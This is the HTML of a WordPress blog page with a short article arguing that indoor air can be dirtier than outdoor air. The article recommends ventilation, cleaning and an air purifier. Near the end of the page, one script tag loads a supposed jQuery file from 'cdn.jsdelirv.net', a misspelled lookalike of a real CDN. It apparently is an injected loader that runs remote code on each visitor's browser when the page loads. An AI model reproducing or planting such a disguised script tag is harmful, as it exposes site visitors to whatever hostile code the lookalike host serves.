	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/" data-title="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air" data-id="4110"  data-prev="https://twiggit.org/tips-to-organize-the-kitchen/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://twiggit.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://twiggit.org/category/business/">Business</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                    <img alt='S. Publisher' src='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                    <span class="meta_text">by</span>
                    <a href="https://twiggit.org/author/spublisher/">S. Publisher</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/">November 19, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://twiggit.org/category/business/" rel="category tag">Business</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-12">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://twiggit.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Outdoor Air" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1-750x375.jpg" data-srcset="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1-750x375.jpg 750w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1-360x180.jpg 360w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">Image Source: Pexels</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">153</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.9k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Reasons%20Why%20Indoor%20Air%20Could%20Be%20Dirtier%20Than%20Outdoor%20Air&url=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F&title=Reasons%20Why%20Indoor%20Air%20Could%20Be%20Dirtier%20Than%20Outdoor%20Air" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F&media=https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg&description=Reasons%20Why%20Indoor%20Air%20Could%20Be%20Dirtier%20Than%20Outdoor%20Air" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="font-weight: 400">Whether you are living in a rural or an urban area, there are chances that your home&#8217;s indoor air could be dirtier than the air outside. Naturally, it looks like outdoor air has bad quality because of the many pollutants present around. However, it is not the only factor that determines air quality. The concentration of air pollutants inside your home can be higher than the air you breathe in your backyard or garden, making indoor air bad compared to outdoor air. </span></p>
<p><span style="font-weight: 400">Here are the reasons why indoor air can sometimes be worse than outdoor air. </span></p>
<h2><span style="font-weight: 400">Air Pollutants Build-up</span></h2>
<p><span style="font-weight: 400">If you’re spending a lot of time indoors than outdoors, considering indoor air quality is one of the important things you should keep in mind. Since indoor air is usually trapped inside the house with all the walls and closed windows, it is natural for air pollutants to accumulate inside your home. </span></p>
<p><span style="font-weight: 400">These pollutants may not do any harm at first but as they build up and the more you inhale them while you’re at home, they could cause some health problems such as asthma and allergies. If your home is naturally closed and you’re worried about the air pollutants accumulating, investing in a </span><a href="https://www.homedics.com.au/collections/air-cleaners" target="_blank" rel="noopener"><span style="font-weight: 400">home air purifier</span></a><span style="font-weight: 400"> greatly helps. It filters out the allergens and pollutants in the air, improving the quality of indoor air and saving you from those health issues. </span></p>
<figure id="attachment_4111" aria-describedby="caption-attachment-4111" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-4111 size-large" src="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-1024x576.jpg" alt="Outdoor Air" width="1024" height="576" srcset="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-1024x576.jpg 1024w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-300x169.jpg 300w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-768x432.jpg 768w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-750x422.jpg 750w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2-1140x641.jpg 1140w, https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-4111" class="wp-caption-text">Image Source: Pexels</figcaption></figure>
<h2><span style="font-weight: 400">Poor Ventilation</span></h2>
<p><span style="font-weight: 400">Ventilation is an important part of maintaining good indoor air quality. However, indoor air is usually trapped inside for a long time due to the design of the house. Modern homes are typically sealed from the outdoors in order to create a more comfortable personal climate inside. </span></p>
<p><span style="font-weight: 400">Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally, be sure that it is designed to have good ventilation. You could also leave the doors or windows open and let some fresh air replace the old and polluted indoor air. </span></p>
<h2><span style="font-weight: 400">How to Reduce Indoor Air Pollution</span></h2>
<p><span style="font-weight: 400">Luckily, there are actually easy ways to reduce air pollution in your home. Ventilating it on a regular basis is one of the simplest and easiest to do. You could also invest in an air purifier if you can’t open the windows and doors of your home regularly to let fresh air in. Aside from those, it also helps a lot if you can control the pollutants that get into your home. </span></p>
<p><span style="font-weight: 400">You could do this by keeping the windows or doors shut during pollen season or when there is smoke outside. If you just bought anything that has a strong scent, it is best to leave them outside for a while until the odors are gone. Regular house cleaning also helps a lot in reducing dust and other contaminants from building up inside your home and affecting indoor air quality. </span></p>
<p><span style="font-weight: 400">With good indoor air quality, you can ensure the safety of your and your family’s <a href="https://twiggit.org/just-how-to-get-a-perfect-service-for-normally-healthy-hair/">health</a>.  </span></p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://twiggit.org/tag/home-air-purifier/" rel="tag">home air purifier</a><a href="https://twiggit.org/tag/outdoor-air/" rel="tag">Outdoor Air</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/" data-title="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air" data-id="4110"  data-prev="https://twiggit.org/tips-to-organize-the-kitchen/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4110 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://twiggit.org/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://twiggit.org/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://twiggit.org/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://twiggit.org/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twiggit.org/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://twiggit.org/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://twiggit.org/category/tech/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://twiggit.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://twiggit.org/category/markets/">Markets</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://twiggit.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://twiggit.org/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://twiggit.org/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://twiggit.org/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://twiggit.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://twiggit.org/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://twiggit.org/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://twiggit.org/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://twiggit.org/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://twiggit.org/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 twiggit.org </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="85620e4d31">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="85620e4d31">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F" data-image-url="" data-title="Reasons%20Why%20Indoor%20Air%20Could%20Be%20Dirtier%20Than%20Outdoor%20Air" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F" data-image-url="" data-title="Reasons%20Why%20Indoor%20Air%20Could%20Be%20Dirtier%20Than%20Outdoor%20Air" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://twiggit.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4331"><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4332"><a href="https://twiggit.org/category/economy/">Economy</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4333"><a href="https://twiggit.org/category/business/">Business</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4334"><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4335"><a href="https://twiggit.org/category/markets/">Markets</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4336"><a href="https://twiggit.org/category/tech/">Tech</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4337"><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 twiggit.org</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
